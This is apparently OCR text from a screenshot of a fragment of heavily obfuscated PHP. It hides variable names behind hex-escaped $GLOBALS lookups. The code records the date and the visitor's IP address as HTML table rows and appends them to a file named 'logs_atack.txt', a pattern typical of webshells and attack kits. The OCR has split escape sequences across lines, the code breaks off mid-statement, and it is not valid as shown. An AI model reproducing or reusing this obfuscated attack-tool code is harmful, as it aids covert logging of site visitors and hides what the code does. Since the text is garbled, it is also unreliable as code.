
\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6e\x76\x66\x7a
i\x6a\x6c\x6er\x70"
]}=date(
"\x64/\x6d/\x5
9"
);${${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6
4\x79\x74ukyx\x65s"
]}=
$_SERVER
[
"RE\x4dOTE_\x
41DDR"
];${${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x
79\x6d\x6f\x79\x63\x63p\x65\x70"
]}=
"\n\t  \x
20\x20 \x20\x20  \x20 <t\x72 \x3e\n\x20\x20
\x20     \x20\x20\n \x20\x20\x20\x20     \x2
0   \x20\x20 \x20\x3ct\x64\x3e\x3csmal\x6c
>"
.${
$atkttsailxl
}.
"\x3c/\x73m\x61\x6cl\x3e
</\x74d>\n\t\t\t\t\x20 <\x74\x64\x3e\x3cs\x6
da\x6cl>"
.${${
"\x47L\x4f\x42\x41\x4c\x53"
}
[
"\x77\x68yv\x68x\x71\x66\x68\x74\x6aq"
]}.
"
</\x73mal\x6c></\x74\x64>\n\t\t\t\t  \x3ctd>
<s\x6dal\x6c>"
.${${
"\x47\x4cO\x42\x41\x4c\x5
3"
}[
"z\x62b\x72j\x63\x79\x6a\x6cn\x67\x6
9"
]}.
"</\x73\x6d\x61l\x6c>\x3c/td\x3e\n\t\t
\t\t\n\x20   \x20  \x20\x20 \x20\x20\x20\x20  
</t\x72\x3e\n"
;${${
"GL\x4f\x42\x41\x4c\x53"
}
[
"\x72\x65i\x73\x73qyi\x7a"
]}=fopen(
"\x6c\x6
f\x67s_\x61\x74a\x63\x6b.\x74\x78t"
,
"a"
);
$hm
uyrbpktmnl
=
"fo\x70\x65\x6e"
;fwrite(${
$hmuyrb
pktmnl
},${${
"\x47L\x4f\x42\x41L\x53"
}[
"\x78v
nb\x64g\x71\x61l\x6f\x77h"
]});fclose(${${
"\x
47\x4cO\x42\x41\x4cS"
}[
"r\x65\x69s\x73\x71y